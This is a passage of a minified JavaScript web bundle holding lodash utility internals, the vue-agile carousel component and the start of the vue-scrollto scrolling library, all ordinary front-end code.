0:_[E][1]}function Gs(p){return oi(this.__data__,p)>-1}function rs(p,_){var E=this.__data__,$=oi(E,p);return $<0?E.push([p,_]):E[$][1]=_,this}ri.prototype.clear=tr,ri.prototype.delete=sa,ri.prototype.get=Ks,ri.prototype.has=Gs,ri.prototype.set=rs;function Wn(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function fu(){this.__data__={hash:new Ai,map:new(ii||ri),string:new Ai}}function xr(p){return nr(this,p).delete(p)}function oa(p){return nr(this,p).get(p)}function aa(p){return nr(this,p).has(p)}function la(p,_){return nr(this,p).set(p,_),this}Wn.prototype.clear=fu,Wn.prototype.delete=xr,Wn.prototype.get=oa,Wn.prototype.has=aa,Wn.prototype.set=la;function Ar(p){var _=-1,E=p?p.length:0;for(this.__data__=new Wn;++_<E;)this.add(p[_])}function du(p){return this.__data__.set(p,r),this}function Ys(p){return this.__data__.has(p)}Ar.prototype.add=Ar.prototype.push=du,Ar.prototype.has=Ys;function si(p){this.__data__=new ri(p)}function hu(){this.__data__=new ri}function ua(p){return this.__data__.delete(p)}function ca(p){return this.__data__.get(p)}function Xs(p){return this.__data__.has(p)}function fa(p,_){var E=this.__data__;if(E instanceof ri){var $=E.__data__;if(!ii||$.length<n-1)return $.push([p,_]),this;E=this.__data__=new Wn($)}return E.set(p,_),this}si.prototype.clear=hu,si.prototype.delete=ua,si.prototype.get=ca,si.prototype.has=Xs,si.prototype.set=fa;function un(p,_){var E=zn(p)||rr(p)?me(p.length,String):[],$=E.length,pe=!!$;for(var fe in p)xt.call(p,fe)&&!(pe&&(fe=="length"||ma(fe,$)))&&E.push(fe);return E}function oi(p,_){for(var E=p.length;E--;)if(ba(p[E][0],_))return E;return-1}var ss=ga(gu),pu=Su();function gu(p,_){return p&&pu(p,_,L)}function os(p,_){_=us(_,p)?[_]:Zs(_);for(var E=0,$=_.length;p!=null&&E<$;)p=p[Nr(_[E++])];return E&&E==$?p:void 0}function da(p){return Xt.call(p)}function as(p,_){return p!=null&&_ in Object(p)}function ls(p,_,E,$,pe){return p===_?!0:p==null||_==null||!o(p)&&!l(_)?p!==p&&_!==_:mu(p,_,ls,E,$,pe)}function mu(p,_,E,$,pe,fe){var ye=zn(p),Ke=zn(_),$e=g,nt=g;ye||($e=gi(p),$e=$e==d?V:$e),Ke||(nt=gi(_),nt=nt==d?V:nt);var Mt=$e==V&&!Se(p),je=nt==V&&!Se(_),Vt=$e==nt;if(Vt&&!Mt)return fe||(fe=new si),ye||h(p)?eo(p,_,E,$,pe,fe):wu(p,_,$e,E,$,pe,fe);if(!(pe&a)){var Ue=Mt&&xt.call(p,"__wrapped__"),lt=je&&xt.call(_,"__wrapped__");if(Ue||lt){var En=Ue?p.value():p,Bn=lt?_.value():_;return fe||(fe=new si),E(En,Bn,$,pe,fe)}}return Vt?(fe||(fe=new si),Tu(p,_,E,$,pe,fe)):!1}function yu(p,_,E,$){var pe=E.length,fe=pe;if(p==null)return!fe;for(p=Object(p);pe--;){var ye=E[pe];if(ye[2]?ye[1]!==p[ye[0]]:!(ye[0]in p))return!1}for(;++pe<fe;){ye=E[pe];var Ke=ye[0],$e=p[Ke],nt=ye[1];if(ye[2]){if($e===void 0&&!(Ke in p))return!1}else{var Mt=new si,je;if(!(je===void 0?ls(nt,$e,$,s|a,Mt):je))return!1}}return!0}function Fn(p){if(!o(p)||ya(p))return!1;var _=_a(p)||Se(p)?Jt:ft;return _.test(ai(p))}function ha(p){return l(p)&&ro(p.length)&&!!Ie[Xt.call(p)]}function kr(p){return typeof p=="function"?p:p==null?N:typeof p=="object"?zn(p)?Oi(p[0],p[1]):ki(p):j(p)}function vu(p){if(!to(p))return ti(p);var _=[];for(var E in Object(p))xt.call(p,E)&&E!="constructor"&&_.push(E);return _}function bu(p,_){var E=-1,$=sr(p)?Array(p.length):[];return ss(p,function(pe,fe,ye){$[++E]=_(pe,fe,ye)}),$}function ki(p){var _=Cu(p);return _.length==1&&_[0][2]?cs(_[0][0],_[0][1]):function(E){return E===p||yu(E,p,_)}}function Oi(p,_){return us(p)&&no(_)?cs(Nr(p),_):function(E){var $=v(E,p);return $===void 0&&$===_?S(E,p):ls(_,$,void 0,s|a)}}function Js(p,_,E){var $=-1;_=le(_.length?_:[N],ae(kr));var pe=bu(p,function(fe,ye,Ke){var $e=le(_,function(nt){return nt(fe)});return{criteria:$e,index:++$,value:fe}});return _e(pe,function(fe,ye){return pa(fe,ye,E)})}function _u(p){return function(_){return os(_,p)}}function Or(p){if(typeof p=="string")return p;if(f(p))return na?na.call(p):"";var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function Zs(p){return zn(p)?p:va(p)}function Qs(p,_){if(p!==_){var E=p!==void 0,$=p===null,pe=p===p,fe=f(p),ye=_!==void 0,Ke=_===null,$e=_===_,nt=f(_);if(!Ke&&!nt&&!fe&&p>_||fe&&ye&&$e&&!Ke&&!nt||$&&ye&&$e||!E&&$e||!pe)return 1;if(!$&&!fe&&!nt&&p<_||nt&&E&&pe&&!$&&!fe||Ke&&E&&pe||!ye&&pe||!$e)return-1}return 0}function pa(p,_,E){for(var $=-1,pe=p.criteria,fe=_.criteria,ye=pe.length,Ke=E.length;++$<ye;){var $e=Qs(pe[$],fe[$]);if($e){if($>=Ke)return $e;var nt=E[$];return $e*(nt=="desc"?-1:1)}}return p.index-_.index}function ga(p,_){return function(E,$){if(E==null)return E;if(!sr(E))return p(E,$);for(var pe=E.length,fe=-1,ye=Object(E);++fe<pe&&$(ye[fe],fe,ye)!==!1;);return E}}function Su(p){return function(_,E,$){for(var pe=-1,fe=Object(_),ye=$(_),Ke=ye.length;Ke--;){var $e=ye[++pe];if(E(fe[$e],$e,fe)===!1)break}return _}}function eo(p,_,E,$,pe,fe){var ye=pe&a,Ke=p.length,$e=_.length;if(Ke!=$e&&!(ye&&$e>Ke))return!1;var nt=fe.get(p);if(nt&&fe.get(_))return nt==_;var Mt=-1,je=!0,Vt=pe&s?new Ar:void 0;for(fe.set(p,_),fe.set(_,p);++Mt<Ke;){var Ue=p[Mt],lt=_[Mt];if($)var En=ye?$(lt,Ue,Mt,_,p,fe):$(Ue,lt,Mt,p,_,fe);if(En!==void 0){if(En)continue;je=!1;break}if(Vt){if(!oe(_,function(Bn,nn){if(!Vt.has(nn)&&(Ue===Bn||E(Ue,Bn,$,pe,fe)))return Vt.add(nn)})){je=!1;break}}else if(!(Ue===lt||E(Ue,lt,$,pe,fe))){je=!1;break}}return fe.delete(p),fe.delete(_),je}function wu(p,_,E,$,pe,fe,ye){switch(E){case P:if(p.byteLength!=_.byteLength||p.byteOffset!=_.byteOffset)return!1;p=p.buffer,_=_.buffer;case z:return!(p.byteLength!=_.byteLength||!$(new At(p),new At(_)));case m:case b:case H:return ba(+p,+_);case T:return p.name==_.name&&p.message==_.message;case R:case I:return p==_+"";case x:var Ke=se;case O:var $e=fe&a;if(Ke||(Ke=Ye),p.size!=_.size&&!$e)return!1;var nt=ye.get(p);if(nt)return nt==_;fe|=s,ye.set(p,_);var Mt=eo(Ke(p),Ke(_),$,pe,fe,ye);return ye.delete(p),Mt;case U:if(er)return er.call(p)==er.call(_)}return!1}function Tu(p,_,E,$,pe,fe){var ye=pe&a,Ke=L(p),$e=Ke.length,nt=L(_),Mt=nt.length;if($e!=Mt&&!ye)return!1;for(var je=$e;je--;){var Vt=Ke[je];if(!(ye?Vt in _:xt.call(_,Vt)))return!1}var Ue=fe.get(p);if(Ue&&fe.get(_))return Ue==_;var lt=!0;fe.set(p,_),fe.set(_,p);for(var En=ye;++je<$e;){Vt=Ke[je];var Bn=p[Vt],nn=_[Vt];if($)var or=ye?$(nn,Bn,Vt,_,p,fe):$(Bn,nn,Vt,p,_,fe);if(!(or===void 0?Bn===nn||E(Bn,nn,$,pe,fe):or)){lt=!1;break}En||(En=Vt=="constructor")}if(lt&&!En){var vn=p.constructor,Vn=_.constructor;vn!=Vn&&"constructor"in p&&"constructor"in _&&!(typeof vn=="function"&&vn instanceof vn&&typeof Vn=="function"&&Vn instanceof Vn)&&(lt=!1)}return fe.delete(p),fe.delete(_),lt}function nr(p,_){var E=p.__data__;return xu(_)?E[typeof _=="string"?"string":"hash"]:E.map}function Cu(p){for(var _=L(p),E=_.length;E--;){var $=_[E],pe=p[$];_[E]=[$,pe,no(pe)]}return _}function ir(p,_){var E=Me(p,_);return Fn(E)?E:void 0}var gi=da;(ni&&gi(new ni(new ArrayBuffer(1)))!=P||ii&&gi(new ii)!=x||Xi&&gi(Xi.resolve())!=J||ln&&gi(new ln)!=O||tn&&gi(new tn)!=c)&&(gi=function(p){var _=Xt.call(p),E=_==V?p.constructor:void 0,$=E?ai(E):void 0;if($)switch($){case au:return P;case ea:return x;case ta:return J;case Ji:return O;case Zi:return c}return _});function Eu(p,_,E){_=us(_,p)?[_]:Zs(_);for(var $,pe=-1,ye=_.length;++pe<ye;){var fe=Nr(_[pe]);if(!($=p!=null&&E(p,fe)))break;p=p[fe]}if($)return $;var ye=p?p.length:0;return!!ye&&ro(ye)&&ma(fe,ye)&&(zn(p)||rr(p))}function ma(p,_){return _=_??u,!!_&&(typeof p=="number"||mt.test(p))&&p>-1&&p%1==0&&p<_}function us(p,_){if(zn(p))return!1;var E=typeof p;return E=="number"||E=="symbol"||E=="boolean"||p==null||f(p)?!0:Tt.test(p)||!Le.test(p)||_!=null&&p in Object(_)}function xu(p){var _=typeof p;return _=="string"||_=="number"||_=="symbol"||_=="boolean"?p!=="__proto__":p===null}function ya(p){return!!Bt&&Bt in p}function to(p){var _=p&&p.constructor,E=typeof _=="function"&&_.prototype||Dt;return p===E}function no(p){return p===p&&!o(p)}function cs(p,_){return function(E){return E==null?!1:E[p]===_&&(_!==void 0||p in Object(E))}}var va=io(function(p){p=y(p);var _=[];return Ce.test(p)&&_.push(""),p.replace(ne,function(E,$,pe,fe){_.push(pe?fe.replace(Ve,"$1"):$||E)}),_});function Nr(p){if(typeof p=="string"||f(p))return p;var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function ai(p){if(p!=null){try{return St.call(p)}catch{}try{return p+""}catch{}}return""}function Au(p,_,E,$){return p==null?[]:(zn(_)||(_=_==null?[]:[_]),E=$?void 0:E,zn(E)||(E=E==null?[]:[E]),Js(p,_,E))}function io(p,_){if(typeof p!="function"||_&&typeof _!="function")throw new TypeError(i);var E=function(){var $=arguments,pe=_?_.apply(this,$):$[0],fe=E.cache;if(fe.has(pe))return fe.get(pe);var ye=p.apply(this,$);return E.cache=fe.set(pe,ye),ye};return E.cache=new(io.Cache||Wn),E}io.Cache=Wn;function ba(p,_){return p===_||p!==p&&_!==_}function rr(p){return ku(p)&&xt.call(p,"callee")&&(!ht.call(p,"callee")||Xt.call(p)==d)}var zn=Array.isArray;function sr(p){return p!=null&&ro(p.length)&&!_a(p)}function ku(p){return l(p)&&sr(p)}function _a(p){var _=o(p)?Xt.call(p):"";return _==A||_==w}function ro(p){return typeof p=="number"&&p>-1&&p%1==0&&p<=u}function o(p){var _=typeof p;return!!p&&(_=="object"||_=="function")}function l(p){return!!p&&typeof p=="object"}function f(p){return typeof p=="symbol"||l(p)&&Xt.call(p)==U}var h=he?ae(he):ha;function y(p){return p==null?"":Or(p)}function v(p,_,E){var $=p==null?void 0:os(p,_);return $===void 0?E:$}function S(p,_){return p!=null&&Eu(p,_,as)}function L(p){return sr(p)?un(p):vu(p)}function N(p){return p}function j(p){return us(p)?Ee(Nr(p)):_u(p)}e.exports=Au})(go,go.exports)),go.exports}var oS=sS();const aS=Vs(oS),lS={props:{asNavFor:{type:Array,default:function(){return[]}},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Number,default:3e3},centerMode:{type:Boolean,default:!1},centerPadding:{type:String,default:"15%"},changeDelay:{type:Number,default:0},dots:{type:Boolean,default:!0},fade:{type:Boolean,default:!1},infinite:{type:Boolean,default:!0},initialSlide:{type:Number,default:0},mobileFirst:{type:Boolean,default:!0},navButtons:{type:Boolean,default:!0},options:{type:Object,default:()=>null},pauseOnDotsHover:{type:Boolean,default:!1},pauseOnHover:{type:Boolean,default:!0},responsive:{type:Array,default:()=>null},rtl:{type:Boolean,default:!1},slidesToScroll:{type:Number,default:1},slidesToShow:{type:Number,default:1},speed:{type:Number,default:300},swipeDistance:{type:Number,default:50},throttleDelay:{type:Number,default:500},timing:{type:String,default:"ease",validator:e=>["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1},unagile:{type:Boolean,default:!1}},computed:{initialSettings:function(){let{options:e,...t}=this.$props;return e&&(t={...t,...e}),t.responsive&&(t.responsive=aS(t.responsive,"breakpoint")),t},settings:function(){const{responsive:e,...t}=this.initialSettings;return e&&e.forEach(n=>{if(t.mobileFirst?n.breakpoint<this.widthWindow:n.breakpoint>this.widthWindow)for(const i in n.settings)t[i]=n.settings[i]}),t}}};var Ju,rh;function uS(){if(rh)return Ju;rh=1;var e="Expected a function",t=NaN,n="[object Symbol]",i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,u=parseInt,d=typeof _r=="object"&&_r&&_r.Object===Object&&_r,g=typeof self=="object"&&self&&self.Object===Object&&self,m=d||g||Function("return this")(),b=Object.prototype,T=b.toString,A=Math.max,w=Math.min,x=function(){return m.Date.now()};function H(U,c,z){var P,G,ue,Y,K,ee,be=0,ie=!1,ce=!1,de=!0;if(typeof U!="function")throw new TypeError(e);c=I(c)||0,J(z)&&(ie=!!z.leading,ce="maxWait"in z,ue=ce?A(I(z.maxWait)||0,c):ue,de="trailing"in z?!!z.trailing:de);function Le(ot){var Nt=P,We=G;return P=G=void 0,be=ot,Y=U.apply(We,Nt),Y}function Tt(ot){return be=ot,K=setTimeout(xe,c),ie?Le(ot):Y}function Ce(ot){var Nt=ot-ee,We=ot-be,Et=c-Nt;return ce?w(Et,ue-We):Et}function ne(ot){var Nt=ot-ee,We=ot-be;return ee===void 0||Nt>=c||Nt<0||ce&&We>=ue}function xe(){var ot=x();if(ne(ot))return Ve(ot);K=setTimeout(xe,Ce(ot))}function Ve(ot){return K=void 0,de&&P?Le(ot):(P=G=void 0,Y)}function ft(){K!==void 0&&clearTimeout(K),be=0,P=ee=G=K=void 0}function mt(){return K===void 0?Y:Ve(x())}function Ie(){var ot=x(),Nt=ne(ot);if(P=arguments,G=this,ee=ot,Nt){if(K===void 0)return Tt(ee);if(ce)return K=setTimeout(xe,c),Le(ee)}return K===void 0&&(K=setTimeout(xe,c)),Y}return Ie.cancel=ft,Ie.flush=mt,Ie}function V(U,c,z){var P=!0,G=!0;if(typeof U!="function")throw new TypeError(e);return J(z)&&(P="leading"in z?!!z.leading:P,G="trailing"in z?!!z.trailing:G),H(U,c,{leading:P,maxWait:c,trailing:G})}function J(U){var c=typeof U;return!!U&&(c=="object"||c=="function")}function R(U){return!!U&&typeof U=="object"}function O(U){return typeof U=="symbol"||R(U)&&T.call(U)==n}function I(U){if(typeof U=="number")return U;if(O(U))return t;if(J(U)){var c=typeof U.valueOf=="function"?U.valueOf():U;U=J(c)?c+"":c}if(typeof U!="string")return U===0?U:+U;U=U.replace(i,"");var z=s.test(U);return z||a.test(U)?u(U.slice(2),z?2:8):r.test(U)?t:+U}return Ju=V,Ju}var cS=uS();const sh=Vs(cS),fS={created(){this.goTo=sh(this.goTo,this.throttleDelay),this.getWidth=sh(this.getWidth,500)}},dS={watch:{currentBreakpoint(){this.$emit("breakpoint",{breakpoint:this.currentBreakpoint})},currentSlide(){this.prepareSlidesClasses(),this.autoplayStartTimestamp=this.settings.autoplay?+new Date:null,this.$emit("after-change",{currentSlide:this.currentSlide})},dragDistance(){if(this.isMouseDown){const{rtl:e}=this.settings,t=this.dragDistance*(e?-1:1);t>this.swipeDistance&&this.canGoToPrev&&(this.goToPrev(),this.handleMouseUp()),t<-1*this.swipeDistance&&this.canGoToNext&&(this.goToNext(),this.handleMouseUp())}},isAutoplayPaused(e){e?(this.remaining=this.settings.autoplaySpeed-(+new Date-this.autoplayStartTimestamp),this.disableAutoPlay(),this.clearAutoPlayPause()):this.autoplayTimeout=setTimeout(()=>{this.clearAutoPlayPause(),this.goToNext(),this.toggleAutoPlay()},this.remaining)},"settings.autoplay"(){this.toggleAutoPlay()},"settings.fade"(){this.toggleFade()},"settings.unagile"(){},widthSlide(){for(let e=0;e<this.countSlidesAll;e++)this.slidesAll[e].style.width=`${this.widthSlide}${this.widthSlide!=="auto"?"px":""}`},widthWindow(e,t){t&&(this.prepareCarousel(),this.toggleFade())}}},gt=(e,t)=>{const n=e.__vccOpts||e;for(const[i,r]of t)n[i]=r;return n},hS={name:"agile",mixins:[tS,nS,iS,rS,lS,fS,dS],emits:["before-change","after-change","breakpoint"],data(){return{autoplayInterval:null,autoplayRemaining:null,autoplayStartTimestamp:null,autoplayTimeout:null,currentSlide:null,dragDistance:0,dragStartX:0,dragStartY:0,isAutoplayPaused:!1,isMouseDown:!1,slides:[],slidesClonedAfter:[],slidesClonedBefore:[],isSSR:typeof window>"u",transitionDelay:0,translateX:0,widthWindow:0,widthContainer:0}},computed:{breakpoints:function(){return this.initialSettings.responsive?this.initialSettings.responsive.map(e=>e.breakpoint):[]},canGoToPrev:function(){return this.settings.infinite||this.currentSlide>0},canGoToNext:function(){return this.settings.infinite||this.currentSlide<this.countSlides-1},countSlides:function(){return this.isSSR?this.htmlCollectionToArray(this.$slots.default).length:this.slides.length},countSlidesAll:function(){return this.slidesAll.length},currentBreakpoint:function(){const e=this.breakpoints.map(t=>t).reverse();return this.initialSettings.mobileFirst?e.find(t=>t<this.widthWindow)||0:e.find(t=>t>this.widthWindow)||null},marginX:function(){if(this.settings.unagile)return 0;let e=this.slidesCloned?this.countSlides*this.widthSlide:0;return this.settings.centerMode&&(e-=(Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0))*this.widthSlide),this.settings.rtl?e:-1*e},slidesCloned:function(){return!this.settings.unagile&&!this.settings.fade&&this.settings.infinite},slidesAll:function(){return this.slidesCloned?[...this.slidesClonedBefore,...this.slides,...this.slidesClonedAfter]:this.slides},widthSlide:function(){return this.settings.unagile?"auto":this.widthContainer/this.settings.slidesToShow}},mounted(){window.addEventListener("resize",this.getWidth),this.$refs.track.addEventListener("touchstart",this.handleMouseDown),this.$refs.track.addEventListener("touchend",this.handleMouseUp),this.$refs.track.addEventListener("touchmove",this.handleMouseMove),this.$refs.track.addEventListener("mousedown",this.handleMouseDown),this.$refs.track.addEventListener("mouseup",this.handleMouseUp),this.$refs.track.addEventListener("mousemove",this.handleMouseMove),this.isSSR=!1,this.reload()},beforeUnmount(){this.destroy()},methods:{destroy(){window.removeEventListener("resize",this.getWidth),this.$refs.track.removeEventListener("touchstart",this.handleMouseDown),this.$refs.track.removeEventListener("touchend",this.handleMouseUp),this.$refs.track.removeEventListener("touchmove",this.handleMouseMove),this.$refs.track.removeEventListener("mousedown",this.handleMouseDown),this.$refs.track.removeEventListener("mouseup",this.handleMouseUp),this.$refs.track.removeEventListener("mousemove",this.handleMouseMove),this.disableAutoPlay()},getCurrentBreakpoint(){return this.currentBreakpoint},getCurrentSettings(){return this.settings},getCurrentSlide(){return this.currentSlide},getInitialSettings(){return this.initialSettings},goTo(e,t=!0,n=!1){if(this.settings.unagile)return!1;n||this.settings.asNavFor.forEach(s=>{s&&s.goTo(e,t,!0)});let i=e;t&&(this.settings.infinite&&e<0?i=this.countSlides-1:e>=this.countSlides&&(i=0),this.$emit("before-change",{currentSlide:this.currentSlide,nextSlide:i}),this.currentSlide=i,e!==i&&setTimeout(()=>{this.goTo(i,!1)},this.settings.speed));const r=this.settings.fade?0:e*this.widthSlide*this.settings.slidesToScroll;this.transitionDelay=t?this.speed:0,(this.infinite||this.currentSlide+this.slidesToShow<=this.countSlides)&&(this.translateX=this.settings.rtl?r:-1*r)},goToNext(){this.canGoToNext&&this.goTo(this.currentSlide+1)},goToPrev(){this.canGoToPrev&&this.goTo(this.currentSlide-1)},reload(){this.getWidth(),this.prepareSlides(),this.prepareCarousel(),this.toggleFade(),this.toggleAutoPlay()}}},pS={ref:"list",class:"agile__list"},gS={ref:"slidesClonedBefore",class:"agile__slides agile__slides--cloned"},mS={ref:"slides",class:"agile__slides agile__slides--regular"},yS={ref:"slidesClonedAfter",class:"agile__slides agile__slides--cloned"},vS={key:0,class:"agile__caption"},bS={key:1,class:"agile__actions"},_S=["disabled"],SS={key:1,ref:"dots",class:"agile__dots"},wS=["onClick"],TS=["disabled"];function CS(e,t,n,i,r,s){return B(),W("div",{class:Ct([{"agile--ssr":r.isSSR,"agile--auto-play":e.settings.autoplay,"agile--disabled":e.settings.unagile,"agile--fade":e.settings.fade&&!e.settings.unagile,"agile--rtl":e.settings.rtl,"agile--no-nav-buttons":!e.settings.navButtons},"agile"]),onTouchstart:()=>{}},[C("div",pS,[C("div",{ref:"track",style:Ki({transform:`translate(${r.translateX+s.marginX}px)`,transition:`transform ${e.settings.timing} ${r.transitionDelay}ms`}),class:"agile__track",onMouseout:t[0]||(t[0]=a=>e.handleMouseOut("track")),onMouseover:t[1]||(t[1]=a=>e.handleMouseOver("track"))},[Ti(C("div",gS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]]),C("div",mS,[bt(e.$slots,"default")],512),Ti(C("div",yS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]])],36)],512),e.$slots.caption?(B(),W("div",vS,[bt(e.$slots,"caption")])):ge("",!0),!e.settings.unagile&&(e.settings.navButtons||e.settings.dots)?(B(),W("div",bS,[e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:0,ref:"prevButton",disabled:!s.canGoToPrev,"aria-label":"Previous",class:"agile__nav-button agile__nav-button--prev",type:"button",onClick:t[2]||(t[2]=a=>(s.goToPrev(),e.restartAutoPlay()))},[bt(e.$slots,"prevButton",{},()=>[t[6]||(t[6]=De(" ← ",-1))])],8,_S)):ge("",!0),e.settings.dots&&!e.settings.unagile?(B(),W("ul",SS,[(B(!0),W(Fe,null,Ut(s.countSlides,a=>(B(),W("li",{key:a,class:Ct([{"agile__dot--current":a-1===r.currentSlide},"agile__dot"]),onMouseout:t[3]||(t[3]=u=>e.handleMouseOut("dot")),onMouseover:t[4]||(t[4]=u=>e.handleMouseOver("dot"))},[C("button",{type:"button",onClick:u=>(s.goTo(a-1),e.restartAutoPlay())},Te(a),9,wS)],34))),128))],512)):ge("",!0),e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:2,ref:"nextButton",disabled:!s.canGoToNext,"aria-label":"Next",class:"agile__nav-button agile__nav-button--next",type:"button",onClick:t[5]||(t[5]=a=>(s.goToNext(),e.restartAutoPlay()))},[bt(e.$slots,"nextButton",{},()=>[t[7]||(t[7]=De(" → ",-1))])],8,TS)):ge("",!0)])):ge("",!0)],34)}const ES=gt(hS,[["render",CS]]),xS=e=>{e.component("agile",ES)},AS={install:xS};var Za={exports:{}};var kS=Za.exports,oh;function OS(){return oh||(oh=1,(function(e,t){(function(n,i){e.exports=i()})(kS,(function(){function n(Ce){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?n=function(ne){return typeof ne}:n=function(ne){return ne&&typeof Symbol=="function"&&ne.constructor===Symbol&&ne!==Symbol.prototype?"symbol":typeof ne},n(Ce)}function i(){return i=Object.assign||function(Ce){for(var ne=1;ne<arguments.length;ne++){var xe=arguments[ne];for(var Ve in xe)Object.prototype.hasOwnProperty.call(xe,Ve)&&(Ce[Ve]=xe[Ve])}return Ce},i.apply(this,arguments)}var r=4,s=.001,a=1e-7,u=10,d=11,g=1/(d-1),m=typeof Float32Array=="function";function b(Ce,ne){return 1-3*ne+3*Ce}function T(Ce,ne){return 3*ne-6*Ce}function A(Ce){return 3*Ce}function w(Ce,ne,xe){return((b(ne,xe)*Ce+T(ne,xe))*Ce+A(ne))*Ce}function x(Ce,ne,xe){return 3*b(ne,xe)*Ce*Ce+2*T(ne,xe)*Ce+A(ne)}function H(Ce,ne,xe,Ve,ft){var mt,Ie,ot=0;do Ie=ne+(xe-ne)/2,mt=w(Ie,Ve,ft)-Ce,mt>0?xe=Ie:ne=Ie;while(Math.abs(mt)>a&&++ot<u);return Ie}function V(Ce,ne,xe,Ve){for(var ft=0;ft<r;++ft){var mt=x(ne,xe,Ve);if(mt===0)return ne;var Ie=w(ne,xe,Ve)-Ce;ne-=Ie/mt}return ne}function J(Ce){return Ce}var R=function(ne,xe,Ve,ft){if(!(0<=ne&&ne<=1&&0<=Ve&&Ve<=1))throw new Error("bezier x values must be in [0, 1] range");if(ne===xe&&Ve===ft)return J;for(var mt=m?new Float32Array(d):new Array(d),Ie=0;Ie<d;++Ie)mt[Ie]=w(Ie*g,ne,Ve);function ot(Nt){for(var We=0,Et=1,Yt=d-1;Et!==Yt&&mt[Et]<=Nt;++Et)We+=g;--Et;var M=(Nt-mt[Et])/(mt[Et+1]-mt[Et]),F=We+M*g,te=x(F,ne,Ve);return te>=s?V(Nt,F,ne,Ve):te===0?F:H(Nt,We,We+g,ne,Ve)}return function(We){return We===0?0:We===1?1:w(ot(We),xe,ft)}},O={ease:[.25,.1,.25,1],linear:[0,0,1,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},I=!1;try{var U=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,U)}catch{}var c={$:function(ne){return typeof ne!="string"?ne:document.querySelector(ne)},on:function(ne,xe,Ve){var ft=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{passive:!1};xe instanceof Array||(xe=[xe]);for(var mt=0;mt<xe.length;mt++)ne.addEventListener(xe[mt],Ve,I?ft:!1)},off:function(ne,xe,Ve){xe instanceof Array||(xe=[xe]);for(var ft=0;ft<xe.length;ft++)ne.removeEventListener(xe[ft],Ve)},cumulativeOffset:function(ne){var xe=0,Ve=0;do xe+=ne.offsetTop||0,Ve+=ne.offsetLeft||0,ne=ne.offsetParent;while(ne);return{top:xe,left:Ve}}},z=["mousedown","wheel","DOMMouseScroll","mousewheel","keyup","touchmove"],P={container:"body",duration:500,lazy:!0,easing:"ease",offset:0,force:!0,cancelable:!0,onStart:!1,onDone:!1,onCancel:!1,x:!1,y:!0};function G(Ce){P=i({},P,Ce)}var ue=function(){var ne,xe,Ve,ft,mt,Ie,ot,Nt,We,Et,Yt,M,F,te,he,le,oe,Ee,_e,me,ae,Me,Se,se=function(At){Nt&&(Se=At,me=!0)},Pe,Ye,ct,Ze;function Dt(at){var At=at.scrollTop;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollTop),At}function Pt(at){var At=at.scrollLeft;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollLeft),At}function Bt(){ae=c.cumulativeOffset(xe),Me=c.cumulativeOffset(ne),M&&(he=Me.left-ae.left+Ie,Ee=he-te),F&&(oe=Me.top-ae.top+Ie,_e=oe-le)}function St(at){if(me)return xt();Ye||(Ye=at),mt||Bt(),ct=at-Ye,Ze=Math.min(ct/Ve,1),Ze=Pe(Ze),Xt(xe,le+_e*Ze,te+Ee*Ze),ct<Ve?window.requestAnimationFrame(St):xt()}function xt(){me||Xt(xe,oe,he),Ye=!1,c.off(xe,z,se),me&&Yt&&Yt(Se,ne),!me&&Et&&Et(ne)}function Xt(at,At,ht){F&&(at.scrollTop=At),M&&(at.scrollLeft=ht),at.tagName.toLowerCase()==="body"&&(F&&(document.documentElement.scrollTop=At),M&&(document.documentElement.scrollLeft=ht))}function Jt(at,At){var ht=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(n(At)==="object"?ht=At:typeof At=="number"&&(ht.duration=At),ne=c.$(at),!ne)return console.warn("[vue-scrollto warn]: Trying to scroll to an element that is not on the page: "+at);if(xe=c.$(ht.container||P.container),Ve=ht.hasOwnProperty("duration")?ht.duration:P.duration,mt=ht.hasOwnProperty("lazy")?ht.lazy:P.lazy,ft=ht.easing||P.easing,Ie=ht.hasOwnProperty("offset")?ht.offset:P.offset,ot=ht.hasOwnProperty("force")?ht.force!==!1:P.force,Nt=ht.hasOwnProperty("cancelable")?ht.cancelable!==!1:P.cancelable,We=ht.onStart||P.onStart,Et=ht.onDone||P.onDone,Yt=ht.onCancel||P.onCancel,M=ht.x===void 0?P.x:ht.x,F=ht.y===void 0?P.y:ht.y,typeof Ie=="function"&&(Ie=Ie(ne,xe)),te=Pt(xe),le=Dt(xe),Bt(),me=!1,!ot){var zs=xe.tagName.toLowerCase()==="body"?document.documentElement.clientHeight||window.innerHeight:xe.offsetHeight,ti=le,ni=ti+zs,ii=oe-Ie,Xi=ii+ne.offsetHeight;if(ii>=ti&&Xi<=ni){Et&&Et(ne);return}}if(We&&We(ne),!_e&&!Ee){Et&&Et(ne);return}return typeof ft=="string"&&(ft=O[ft]||O.ease),Pe=R.apply(R,ft),c.on(xe,z,se,{passive:!0}),window.requestAnimationFrame(St),function(){Se=null,me=!0}}return Jt},Y=ue(),K=[];function ee(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K.splice(ne,1),!0;return!1}function be(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K[ne]}function ie(Ce){var ne=be(Ce);return ne||(K.push(ne={el:Ce,binding:{}}),ne)}function ce(Ce){var ne=ie(this).binding;if(ne.value){if(Ce.preventDefault(),typeof ne.value=="string")return Y(ne.value);Y(ne.value.el||ne.value.element,ne.value)}}var 